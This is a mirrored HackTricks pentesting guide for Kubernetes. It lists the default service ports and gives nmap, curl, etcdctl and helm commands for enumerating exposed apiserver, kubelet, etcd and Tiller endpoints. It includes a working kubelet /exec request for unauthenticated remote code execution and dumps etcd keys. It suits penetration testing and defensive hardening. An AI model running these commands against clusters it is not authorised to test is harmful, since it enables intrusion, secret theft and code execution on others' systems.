mirror of
https://github.com/carlospolop/hacktricks
synced 2025-01-08 11:18:52 +00:00
208 lines
8.3 KiB
Markdown
208 lines
8.3 KiB
Markdown
# Pentesting Kubernetes Services
|
||
|
||
Kubernetes uses several **specific network services** that you might find **exposed to the Internet** or in an **internal network once you have compromised one pod**.
|
||
|
||
## Finding exposed pods with OSINT
|
||
|
||
One way could be searching for `Identity LIKE "k8s.%.com"` in [crt.sh](https://crt.sh) to find subdomains related to kubernetes. Another way might be to search `"k8s.%.com"` in github and search for **YAML files** containing the string.
|
||
|
||
## How Kubernetes Exposes Services
|
||
|
||
It might be useful for you to understand how Kubernetes can **expose services publicly** in order to find them:
|
||
|
||
{% content-ref url="exposing-services-in-kubernetes.md" %}
|
||
[exposing-services-in-kubernetes.md](exposing-services-in-kubernetes.md)
|
||
{% endcontent-ref %}
|
||
|
||
## Finding Exposed pods via port scanning
|
||
|
||
The following ports might be open in a Kubernetes cluster:
|
||
|
||
| Port | Process | Description |
|
||
| --------------- | -------------- | ---------------------------------------------------------------------- |
|
||
| 443/TCP | kube-apiserver | Kubernetes API port |
|
||
| 2379/TCP | etcd | |
|
||
| 6666/TCP | etcd | etcd |
|
||
| 4194/TCP | cAdvisor | Container metrics |
|
||
| 6443/TCP | kube-apiserver | Kubernetes API port |
|
||
| 8443/TCP | kube-apiserver | Minikube API port |
|
||
| 8080/TCP | kube-apiserver | Insecure API port |
|
||
| 10250/TCP | kubelet | HTTPS API which allows full mode access |
|
||
| 10255/TCP | kubelet | Unauthenticated read-only HTTP port: pods, running pods and node state |
|
||
| 10256/TCP | kube-proxy | Kube Proxy health check server |
|
||
| 9099/TCP | calico-felix | Health check server for Calico |
|
||
| 6782-4/TCP | weave | Metrics and endpoints |
|
||
| 30000-32767/TCP | NodePort | Proxy to the services |
|
||
| 44134/TCP | Tiller | Helm service listening |
|
||
|
||
### Nmap
|
||
|
||
```
|
||
nmap -n -T4 -p 443,2379,6666,4194,6443,8443,8080,10250,10255,10256,9099,6782-6784,30000-32767,44134 <pod_ipaddress>/16
|
||
```
|
||
|
||
### Kube-apiserver
|
||
|
||
This is the **API Kubernetes service** the administrators talks with usually using the tool **`kubectl`**.
|
||
|
||
**Common ports: 6443 and 443**, but also 8443 in minikube and 8080 as insecure.
|
||
|
||
```
|
||
curl -k https://<IP Address>:(8|6)443/swaggerapi
|
||
curl -k https://<IP Address>:(8|6)443/healthz
|
||
curl -k https://<IP Address>:(8|6)443/api/v1
|
||
```
|
||
|
||
**Check the following page to learn how to obtain sensitive data and perform sensitive actions talking to this service:**
|
||
|
||
{% content-ref url="enumeration-from-a-pod.md" %}
|
||
[enumeration-from-a-pod.md](enumeration-from-a-pod.md)
|
||
{% endcontent-ref %}
|
||
|
||
### Kubelet API
|
||
|
||
This service **run in every node of the cluster**. It's the service that will **control** the pods inside the **node**. It talks with the **kube-apiserver**.
|
||
|
||
If you find this service exposed you might have found an [**unauthenticated RCE**](pentesting-kubernetes-from-the-outside.md#kubelet-rce).
|
||
|
||
#### Kubelet API
|
||
|
||
```
|
||
curl -k https://<IP address>:10250/metrics
|
||
curl -k https://<IP address>:10250/pods
|
||
```
|
||
|
||
If the response is `Unauthorized` then it requires authentication.
|
||
|
||
If you can list nodes you can get a list of kubelets endpoints with:
|
||
|
||
```bash
|
||
kubectl get nodes -o custom-columns='IP:.status.addresses[0].address,KUBELET_PORT:.status.daemonEndpoints.kubeletEndpoint.Port' | grep -v KUBELET_PORT | while IFS='' read -r node; do
|
||
ip=$(echo $node | awk '{print $1}')
|
||
port=$(echo $node | awk '{print $2}')
|
||
echo "curl -k --max-time 30 https://$ip:$port/pods"
|
||
echo "curl -k --max-time 30 https://$ip:2379/version" #Check also for etcd
|
||
done
|
||
```
|
||
|
||
#### kubelet (Read only)
|
||
|
||
```
|
||
curl -k https://<IP Address>:10255
|
||
http://<external-IP>:10255/pods
|
||
```
|
||
|
||
### etcd API
|
||
|
||
```
|
||
curl -k https://<IP address>:2379
|
||
curl -k https://<IP address>:2379/version
|
||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||
```
|
||
|
||
### Tiller
|
||
|
||
```
|
||
helm --host tiller-deploy.kube-system:44134 version
|
||
```
|
||
|
||
You could abuse this service to escalate privileges inside Kubernetes:
|
||
|
||
{% content-ref url="../44134-pentesting-tiller-helm.md" %}
|
||
[44134-pentesting-tiller-helm.md](../44134-pentesting-tiller-helm.md)
|
||
{% endcontent-ref %}
|
||
|
||
### cAdvisor
|
||
|
||
Service useful to gather metrics.
|
||
|
||
```
|
||
curl -k https://<IP Address>:4194
|
||
```
|
||
|
||
### NodePort
|
||
|
||
When a port is exposed in all the nodes via a **NodePort**, the same port is opened in all the nodes proxifying the traffic into the declared **Service**. By default this port will be in in the **range 30000-32767**. So new unchecked services might be accessible through those ports.
|
||
|
||
```
|
||
sudo nmap -sS -p 30000-32767 <IP>
|
||
```
|
||
|
||
## Vulnerable Misconfigurations
|
||
|
||
### Kube-apiserver Anonymous Access
|
||
|
||
By **default**, **kube-apiserver** API endpoints are **forbidden** to **anonymous** access. But it’s always a good idea to check if there are any **insecure endpoints that expose sensitive information**:
|
||
|
||

|
||
|
||
### **Checking for ETCD Anonymous Access**
|
||
|
||
The ETCD stores the cluster secrets, configuration files and more **sensitive data**. By **default**, the ETCD **cannot** be accessed **anonymously**, but it always good to check.
|
||
|
||
If the ETCD can be accessed anonymously, you may need to **use the** [**etcdctl**](https://github.com/etcd-io/etcd/blob/master/etcdctl/READMEv2.md) **tool**. The following command will get all the keys stored:
|
||
|
||
```
|
||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||
```
|
||
|
||
### **Kubelet RCE**
|
||
|
||
The [**Kubelet documentation**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet/) explains that by **default anonymous acce**ss to the service is **allowed:**
|
||
|
||
.png>)
|
||
|
||
The **Kubelet** service **API is not documented**, but the source code can be found here and finding the exposed endpoints is as easy as **running**:
|
||
|
||
```bash
|
||
curl -s https://raw.githubusercontent.com/kubernetes/kubernetes/master/pkg/kubelet/server/server.go | grep 'Path("/'
|
||
|
||
Path("/pods").
|
||
Path("/run")
|
||
Path("/exec")
|
||
Path("/attach")
|
||
Path("/portForward")
|
||
Path("/containerLogs")
|
||
Path("/runningpods/").
|
||
```
|
||
|
||
All of them sounds interesting.
|
||
|
||
#### /pods
|
||
|
||
This endpoint list pods and their containers:
|
||
|
||
```bash
|
||
curl -ks https://worker:10250/pods
|
||
```
|
||
|
||
#### /exec
|
||
|
||
This endpoint allows to execute code inside any container very easily:
|
||
|
||
```bash
|
||
# Tthe command is passed as an array (split by spaces) and that is a GET request.
|
||
curl -Gks https://worker:10250/exec/{namespace}/{pod}/{container} \
|
||
-d 'input=1' -d 'output=1' -d 'tty=1' \
|
||
-d 'command=ls' -d 'command=/'
|
||
```
|
||
|
||
To automate the exploitation you can also use the script [**kubelet-anon-rce**](https://github.com/serain/kubelet-anon-rce).
|
||
|
||
{% hint style="info" %}
|
||
To avoid this attack the _**kubelet**_ service should be run with `--anonymous-auth false` and the service should be segregated at the network level.
|
||
{% endhint %}
|
||
|
||
### **Checking Kubelet (Read Only Port) Information Exposure**
|
||
|
||
When the **kubelet read-only port** is exposed, the attacker can retrieve information from the API. This exposes **cluster configuration elements, such as pods names, location of internal files and other configurations**. This is not critical information, but it still should not be exposed to the internet.
|
||
|
||
For example, a remote attacker can abuse this by accessing the following URL: `http://<external-IP>:10255/pods`
|
||
|
||

|
||
|
||
## References
|
||
|
||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2" %}
|
||
|
||
{% embed url="https://labs.f-secure.com/blog/attacking-kubernetes-through-kubelet" %}
|